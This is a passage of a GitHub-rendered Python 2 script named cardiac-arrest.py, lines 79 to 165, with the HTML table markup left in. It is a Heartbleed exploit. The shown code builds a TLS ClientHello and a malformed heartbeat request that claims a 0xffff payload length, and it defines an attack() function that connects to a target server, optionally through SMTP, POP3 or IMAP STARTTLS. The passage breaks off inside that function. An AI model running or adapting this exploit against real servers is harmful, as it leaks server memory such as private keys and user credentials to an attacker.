          <td id="file-cardiac-arrest-py-LC79" class="blob-code blob-code-inner js-file-line">    return &#39;&#39;.join(&#39;{0:02x}&#39;.format(x) for x in arr).decode(&#39;hex&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-cardiac-arrest-py-LC80" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-cardiac-arrest-py-LC81" class="blob-code blob-code-inner js-file-line"># TODO: Make this method cleaner and less static (i.e. generate random numbers properly, add support for SNI)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-cardiac-arrest-py-LC82" class="blob-code blob-code-inner js-file-line">def gen_clienthello(v):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-cardiac-arrest-py-LC83" class="blob-code blob-code-inner js-file-line">    return hex2bin([</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-cardiac-arrest-py-LC84" class="blob-code blob-code-inner js-file-line">    0x16, # Content Type (0x16 = Handshake)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-cardiac-arrest-py-LC85" class="blob-code blob-code-inner js-file-line">    0x03, v, # Protocol Version</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-cardiac-arrest-py-LC86" class="blob-code blob-code-inner js-file-line">    0x03, 0x0c, # Record Length</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-cardiac-arrest-py-LC87" class="blob-code blob-code-inner js-file-line">    0x01, # Handshake Type (0x01 = ClientHello)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-cardiac-arrest-py-LC88" class="blob-code blob-code-inner js-file-line">    0x00, 0x03, 0x08, # Handshake Length</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-cardiac-arrest-py-LC89" class="blob-code blob-code-inner js-file-line">    0x03, v, #Protocol Version</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-cardiac-arrest-py-LC90" class="blob-code blob-code-inner js-file-line">    0x53, 0x48, 0x73, 0xf0, 0x7c, 0xca, 0xc1, 0xd9, 0x02, 0x04, 0xf2, 0x1d, 0x2d, 0x49, 0xf5, 0x12, 0xbf, 0x40, 0x1b, 0x94, 0xd9, 0x93, 0xe4, 0xc4, 0xf4, 0xf0, 0xd0, 0x42, 0xcd, 0x44, 0xa2, 0x59, # &quot;Random&quot; 32 bytes</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-cardiac-arrest-py-LC91" class="blob-code blob-code-inner js-file-line">    0x00, # Session ID</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-cardiac-arrest-py-LC92" class="blob-code blob-code-inner js-file-line">    0x02, 0x96, # Cipher Suite Length</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-cardiac-arrest-py-LC93" class="blob-code blob-code-inner js-file-line">    0x00, 0x00, 0x00, 0x01, 0x00, 0x02, 0x00, 0x03, 0x00, 0x04, 0x00, 0x05, 0x00, 0x06, 0x00, 0x07, 0x00, 0x08, 0x00, 0x09, 0x00, 0x0a, 0x00, 0x0b, 0x00, 0x0c, 0x00, 0x0d, 0x00, 0x0e, 0x00, 0x0f, 0x00, 0x10, 0x00, 0x11, 0x00, 0x12, 0x00, 0x13, 0x00, 0x14, 0x00, 0x15, 0x00, 0x16, 0x00, 0x17, 0x00, 0x18, 0x00, 0x19, 0x00, 0x1a, 0x00, 0x1b, 0x00, 0x1c, 0x00, 0x1d, 0x00, 0x1e, 0x00, 0x1f, 0x00, 0x20, 0x00, 0x21, 0x00, 0x22, 0x00, 0x23, 0x00, 0x24, 0x00, 0x25, 0x00, 0x26, 0x00, 0x27, 0x00, 0x28, 0x00, 0x29, 0x00, 0x2a, 0x00, 0x2b, 0x00, 0x2c, 0x00, 0x2d, 0x00, 0x2e, 0x00, 0x2f, 0x00, 0x30, 0x00, 0x31, 0x00, 0x32, 0x00, 0x33, 0x00, 0x34, 0x00, 0x35, 0x00, 0x36, 0x00, 0x37, 0x00, 0x38, 0x00, 0x39, 0x00, 0x3a, 0x00, 0x3b, 0x00, 0x3c, 0x00, 0x3d, 0x00, 0x3e, 0x00, 0x3f, 0x00, 0x40, 0x00, 0x41, 0x00, 0x42, 0x00, 0x43, 0x00, 0x44, 0x00, 0x45, 0x00, 0x46, 0x00, 0x60, 0x00, 0x61, 0x00, 0x62, 0x00, 0x63, 0x00, 0x64, 0x00, 0x65, 0x00, 0x66, 0x00, 0x67, 0x00, 0x68, 0x00, 0x69, 0x00, 0x6a, 0x00, 0x6b, 0x00, 0x6c, 0x00, 0x6d, 0x00, 0x80, 0x00, 0x81, 0x00, 0x82, 0x00, 0x83, 0x00, 0x84, 0x00, 0x85, 0x00, 0x86, 0x00, 0x87, 0x00, 0x88, 0x00, 0x89, 0x00, 0x8a, 0x00, 0x8b, 0x00, 0x8c, 0x00, 0x8d, 0x00, 0x8e, 0x00, 0x8f, 0x00, 0x90, 0x00, 0x91, 0x00, 0x92, 0x00, 0x93, 0x00, 0x94, 0x00, 0x95, 0x00, 0x96, 0x00, 0x97, 0x00, 0x98, 0x00, 0x99, 0x00, 0x9a, 0x00, 0x9b, 0x00, 0x9c, 0x00, 0x9d, 0x00, 0x9e, 0x00, 0x9f, 0x00, 0xa0, 0x00, 0xa1, 0x00, 0xa2, 0x00, 0xa3, 0x00, 0xa4, 0x00, 0xa5, 0x00, 0xa6, 0x00, 0xa7, 0x00, 0xa8, 0x00, 0xa9, 0x00, 0xaa, 0x00, 0xab, 0x00, 0xac, 0x00, 0xad, 0x00, 0xae, 0x00, 0xaf, 0x00, 0xb0, 0x00, 0xb1, 0x00, 0xb2, 0x00, 0xb3, 0x00, 0xb4, 0x00, 0xb5, 0x00, 0xb6, 0x00, 0xb7, 0x00, 0xb8, 0x00, 0xb9, 0x00, 0xba, 0x00, 0xbb, 0x00, 0xbc, 0x00, 0xbd, 0x00, 0xbe, 0x00, 0xbf, 0x00, 0xc0, 0x00, 0xc1, 0x00, 0xc2, 0x00, 0xc3, 0x00, 0xc4, 0x00, 0xc5, 0x00, 0xff, 0xc0, 0x01, 0xc0, 0x02, 0xc0, 0x03, 0xc0, 0x04, 0xc0, 0x05, 0xc0, 0x06, 0xc0, 0x07, 0xc0, 0x08, 0xc0, 0x09, 0xc0, 0x0a, 0xc0, 0x0b, 0xc0, 0x0c, 0xc0, 0x0d, 0xc0, 0x0e, 0xc0, 0x0f, 0xc0, 0x10, 0xc0, 0x11, 0xc0, 0x12, 0xc0, 0x13, 0xc0, 0x14, 0xc0, 0x15, 0xc0, 0x16, 0xc0, 0x17, 0xc0, 0x18, 0xc0, 0x19, 0xc0, 0x1a, 0xc0, 0x1b, 0xc0, 0x1c, 0xc0, 0x1d, 0xc0, 0x1e, 0xc0, 0x1f, 0xc0, 0x20, 0xc0, 0x21, 0xc0, 0x22, 0xc0, 0x23, 0xc0, 0x24, 0xc0, 0x25, 0xc0, 0x26, 0xc0, 0x27, 0xc0, 0x28, 0xc0, 0x29, 0xc0, 0x2a, 0xc0, 0x2b, 0xc0, 0x2c, 0xc0, 0x2d, 0xc0, 0x2e, 0xc0, 0x2f, 0xc0, 0x30, 0xc0, 0x31, 0xc0, 0x32, 0xc0, 0x33, 0xc0, 0x34, 0xc0, 0x35, 0xc0, 0x36, 0xc0, 0x37, 0xc0, 0x38, 0xc0, 0x39, 0xc0, 0x3a, 0xc0, 0x3b, 0xc0, 0x3c, 0xc0, 0x3d, 0xc0, 0x3e, 0xc0, 0x3f, 0xc0, 0x40, 0xc0, 0x41, 0xc0, 0x42, 0xc0, 0x43, 0xc0, 0x44, 0xc0, 0x45, 0xc0, 0x46, 0xc0, 0x47, 0xc0, 0x48, 0xc0, 0x49, 0xc0, 0x4a, 0xc0, 0x4b, 0xc0, 0x4c, 0xc0, 0x4d, 0xc0, 0x4e, 0xc0, 0x4f, 0xc0, 0x50, 0xc0, 0x51, 0xc0, 0x52, 0xc0, 0x53, 0xc0, 0x54, 0xc0, 0x55, 0xc0, 0x56, 0xc0, 0x57, 0xc0, 0x58, 0xc0, 0x59, 0xc0, 0x5a, 0xc0, 0x5b, 0xc0, 0x5c, 0xc0, 0x5d, 0xc0, 0x5e, 0xc0, 0x5f, 0xc0, 0x60, 0xc0, 0x61, 0xc0, 0x62, 0xc0, 0x63, 0xc0, 0x64, 0xc0, 0x65, 0xc0, 0x66, 0xc0, 0x67, 0xc0, 0x68, 0xc0, 0x69, 0xc0, 0x6a, 0xc0, 0x6b, 0xc0, 0x6c, 0xc0, 0x6d, 0xc0, 0x6e, 0xc0, 0x6f, 0xc0, 0x70, 0xc0, 0x71, 0xc0, 0x72, 0xc0, 0x73, 0xc0, 0x74, 0xc0, 0x75, 0xc0, 0x76, 0xc0, 0x77, 0xc0, 0x78, 0xc0, 0x79, 0xc0, 0x7a, 0xc0, 0x7b, 0xc0, 0x7c, 0xc0, 0x7d, 0xc0, 0x7e, 0xc0, 0x7f, 0xc0, 0x80, 0xc0, 0x81, 0xc0, 0x82, 0xc0, 0x83, 0xc0, 0x84, 0xc0, 0x85, 0xc0, 0x86, 0xc0, 0x87, 0xc0, 0x88, 0xc0, 0x89, 0xc0, 0x8a, 0xc0, 0x8b, 0xc0, 0x8c, 0xc0, 0x8d, 0xc0, 0x8e, 0xc0, 0x8f, 0xc0, 0x90, 0xc0, 0x91, 0xc0, 0x92, 0xc0, 0x93, 0xc0, 0x94, 0xc0, 0x95, 0xc0, 0x96, 0xc0, 0x97, 0xc0, 0x98, 0xc0, 0x99, 0xc0, 0x9a, 0xc0, 0x9b, 0xc0, 0x9c, 0xc0, 0x9d, 0xc0, 0x9e, 0xc0, 0x9f, 0xc0, 0xa0, 0xc0, 0xa1, 0xc0, 0xa2, 0xc0, 0xa3, 0xc0, 0xa4, 0xc0, 0xa5, 0xc0, 0xa6, 0xc0, 0xa7, 0xc0, 0xa8, 0xc0, 0xa9, 0xc0, 0xaa, 0xc0, 0xab, 0xc0, 0xac, 0xc0, 0xad, 0xc0, 0xae, 0xc0, 0xaf, # Cipher Suites</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-cardiac-arrest-py-LC94" class="blob-code blob-code-inner js-file-line">    0x01, # Compression Method Length</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-cardiac-arrest-py-LC95" class="blob-code blob-code-inner js-file-line">    0x00, # Compression Method (0x00 = CompressionMethod.null)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-cardiac-arrest-py-LC96" class="blob-code blob-code-inner js-file-line">    0x00, 0x49, # Extensions Length</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-cardiac-arrest-py-LC97" class="blob-code blob-code-inner js-file-line">    0x00, 0x0b, 0x00, 0x04, 0x03, 0x00, 0x01, 0x02, 0x00, 0x0a, 0x00, 0x34, 0x00, 0x32, 0x00, 0x0e, 0x00, 0x0d, 0x00, 0x19, 0x00, 0x0b, 0x00, 0x0c, 0x00, 0x18, 0x00, 0x09, 0x00, 0x0a, 0x00, 0x16, 0x00, 0x17, 0x00, 0x08, 0x00, 0x06, 0x00, 0x07, 0x00, 0x14, 0x00, 0x15, 0x00, 0x04, 0x00, 0x05, 0x00, 0x12, 0x00, 0x13, 0x00, 0x01, 0x00, 0x02, 0x00, 0x03, 0x00, 0x0f, 0x00, 0x10, 0x00, 0x11, 0x00, 0x23, 0x00, 0x00, 0x00, 0x0f, 0x00, 0x01, 0x01 # Extensions</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-cardiac-arrest-py-LC98" class="blob-code blob-code-inner js-file-line">    ])</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-cardiac-arrest-py-LC99" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-cardiac-arrest-py-LC100" class="blob-code blob-code-inner js-file-line">def gen_heartbeat(v):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-cardiac-arrest-py-LC101" class="blob-code blob-code-inner js-file-line">    return hex2bin([0x18, 0x03, v, 0x00, 0x03, 0x01, 0xff, 0xff])</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-cardiac-arrest-py-LC102" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-cardiac-arrest-py-LC103" class="blob-code blob-code-inner js-file-line">def recvall(s, length, timeout=5):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-cardiac-arrest-py-LC104" class="blob-code blob-code-inner js-file-line">    end = time.time() + timeout</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-cardiac-arrest-py-LC105" class="blob-code blob-code-inner js-file-line">    rdata = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-cardiac-arrest-py-LC106" class="blob-code blob-code-inner js-file-line">    while length &gt; 0:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-cardiac-arrest-py-LC107" class="blob-code blob-code-inner js-file-line">        ready = select.select([s], [], [], 1)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-cardiac-arrest-py-LC108" class="blob-code blob-code-inner js-file-line">        if ready[0]:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-cardiac-arrest-py-LC109" class="blob-code blob-code-inner js-file-line">            data = s.recv(length)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-cardiac-arrest-py-LC110" class="blob-code blob-code-inner js-file-line">            if not data:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-cardiac-arrest-py-LC111" class="blob-code blob-code-inner js-file-line">                break</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-cardiac-arrest-py-LC112" class="blob-code blob-code-inner js-file-line">            leng = len(data)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-cardiac-arrest-py-LC113" class="blob-code blob-code-inner js-file-line">            rdata += data</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-cardiac-arrest-py-LC114" class="blob-code blob-code-inner js-file-line">            if time.time() &gt; end:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-cardiac-arrest-py-LC115" class="blob-code blob-code-inner js-file-line">                break</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-cardiac-arrest-py-LC116" class="blob-code blob-code-inner js-file-line">            length -= leng</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-cardiac-arrest-py-LC117" class="blob-code blob-code-inner js-file-line">        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-cardiac-arrest-py-LC118" class="blob-code blob-code-inner js-file-line">            if time.time() &gt; end:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-cardiac-arrest-py-LC119" class="blob-code blob-code-inner js-file-line">                break</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-cardiac-arrest-py-LC120" class="blob-code blob-code-inner js-file-line">    return rdata</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-cardiac-arrest-py-LC121" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-cardiac-arrest-py-LC122" class="blob-code blob-code-inner js-file-line">def recvmsg(s, timeout=5):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-cardiac-arrest-py-LC123" class="blob-code blob-code-inner js-file-line">    hdr = recvall(s, 5, timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-cardiac-arrest-py-LC124" class="blob-code blob-code-inner js-file-line">    if hdr is None:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-cardiac-arrest-py-LC125" class="blob-code blob-code-inner js-file-line">        return None, None, None</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-cardiac-arrest-py-LC126" class="blob-code blob-code-inner js-file-line">    elif len(hdr) == 5:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-cardiac-arrest-py-LC127" class="blob-code blob-code-inner js-file-line">        type, version, length = struct.unpack(&#39;&gt;BHH&#39;, hdr)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-cardiac-arrest-py-LC128" class="blob-code blob-code-inner js-file-line">        payload = recvall(s, length, timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-cardiac-arrest-py-LC129" class="blob-code blob-code-inner js-file-line">        if payload is None:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-cardiac-arrest-py-LC130" class="blob-code blob-code-inner js-file-line">            return type, version, None</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-cardiac-arrest-py-LC131" class="blob-code blob-code-inner js-file-line">    else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-cardiac-arrest-py-LC132" class="blob-code blob-code-inner js-file-line">        return None, None, None</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-cardiac-arrest-py-LC133" class="blob-code blob-code-inner js-file-line">    return type, version, payload</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-cardiac-arrest-py-LC134" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-cardiac-arrest-py-LC135" class="blob-code blob-code-inner js-file-line">def attack(ip, port, tlsversion, starttls=&#39;none&#39;, timeout=5):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-cardiac-arrest-py-LC136" class="blob-code blob-code-inner js-file-line">    tlslongver = protocol_hex_to_name[tlsversion]</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-cardiac-arrest-py-LC137" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-cardiac-arrest-py-LC138" class="blob-code blob-code-inner js-file-line">    if starttls == &#39;none&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-cardiac-arrest-py-LC139" class="blob-code blob-code-inner js-file-line">        print &#39;[INFO] Connecting to &#39; + str(ip) + &#39;:&#39; + str(port) + &#39; using &#39; + tlslongver</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-cardiac-arrest-py-LC140" class="blob-code blob-code-inner js-file-line">    else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-cardiac-arrest-py-LC141" class="blob-code blob-code-inner js-file-line">        print &#39;[INFO] Connecting to &#39; + str(ip) + &#39;:&#39; + str(port) + &#39; using &#39; + tlslongver + &#39; with STARTTLS&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-cardiac-arrest-py-LC142" class="blob-code blob-code-inner js-file-line">    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-cardiac-arrest-py-LC143" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-cardiac-arrest-py-LC144" class="blob-code blob-code-inner js-file-line">    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L145" class="blob-num js-line-number js-blob-rnum" data-line-number="145"></td>
          <td id="file-cardiac-arrest-py-LC145" class="blob-code blob-code-inner js-file-line">    s.settimeout(timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L146" class="blob-num js-line-number js-blob-rnum" data-line-number="146"></td>
          <td id="file-cardiac-arrest-py-LC146" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L147" class="blob-num js-line-number js-blob-rnum" data-line-number="147"></td>
          <td id="file-cardiac-arrest-py-LC147" class="blob-code blob-code-inner js-file-line">    try:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L148" class="blob-num js-line-number js-blob-rnum" data-line-number="148"></td>
          <td id="file-cardiac-arrest-py-LC148" class="blob-code blob-code-inner js-file-line">        s.connect((ip, port))</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L149" class="blob-num js-line-number js-blob-rnum" data-line-number="149"></td>
          <td id="file-cardiac-arrest-py-LC149" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L150" class="blob-num js-line-number js-blob-rnum" data-line-number="150"></td>
          <td id="file-cardiac-arrest-py-LC150" class="blob-code blob-code-inner js-file-line">        if starttls == &#39;smtp&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L151" class="blob-num js-line-number js-blob-rnum" data-line-number="151"></td>
          <td id="file-cardiac-arrest-py-LC151" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L152" class="blob-num js-line-number js-blob-rnum" data-line-number="152"></td>
          <td id="file-cardiac-arrest-py-LC152" class="blob-code blob-code-inner js-file-line">            s.send(&#39;ehlo &#39; + rand(10) + &#39;\n&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L153" class="blob-num js-line-number js-blob-rnum" data-line-number="153"></td>
          <td id="file-cardiac-arrest-py-LC153" class="blob-code blob-code-inner js-file-line">            res = recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L154" class="blob-num js-line-number js-blob-rnum" data-line-number="154"></td>
          <td id="file-cardiac-arrest-py-LC154" class="blob-code blob-code-inner js-file-line">            if not &#39;STARTTLS&#39; in res:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L155" class="blob-num js-line-number js-blob-rnum" data-line-number="155"></td>
          <td id="file-cardiac-arrest-py-LC155" class="blob-code blob-code-inner js-file-line">                print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] STARTTLS does not appear to be supported.\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L156" class="blob-num js-line-number js-blob-rnum" data-line-number="156"></td>
          <td id="file-cardiac-arrest-py-LC156" class="blob-code blob-code-inner js-file-line">                sys.stderr.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L157" class="blob-num js-line-number js-blob-rnum" data-line-number="157"></td>
          <td id="file-cardiac-arrest-py-LC157" class="blob-code blob-code-inner js-file-line">                return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L158" class="blob-num js-line-number js-blob-rnum" data-line-number="158"></td>
          <td id="file-cardiac-arrest-py-LC158" class="blob-code blob-code-inner js-file-line">            s.send(&#39;starttls\n&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L159" class="blob-num js-line-number js-blob-rnum" data-line-number="159"></td>
          <td id="file-cardiac-arrest-py-LC159" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L160" class="blob-num js-line-number js-blob-rnum" data-line-number="160"></td>
          <td id="file-cardiac-arrest-py-LC160" class="blob-code blob-code-inner js-file-line">        elif starttls == &#39;pop3&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L161" class="blob-num js-line-number js-blob-rnum" data-line-number="161"></td>
          <td id="file-cardiac-arrest-py-LC161" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L162" class="blob-num js-line-number js-blob-rnum" data-line-number="162"></td>
          <td id="file-cardiac-arrest-py-LC162" class="blob-code blob-code-inner js-file-line">            s.send(&quot;STLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L163" class="blob-num js-line-number js-blob-rnum" data-line-number="163"></td>
          <td id="file-cardiac-arrest-py-LC163" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L164" class="blob-num js-line-number js-blob-rnum" data-line-number="164"></td>
          <td id="file-cardiac-arrest-py-LC164" class="blob-code blob-code-inner js-file-line">        elif starttls == &#39;imap&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L165" class="blob-num js-line-number js-blob-rnum" data-line-number="165"></td>
          <td id="file-cardiac-arrest-py-LC165" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
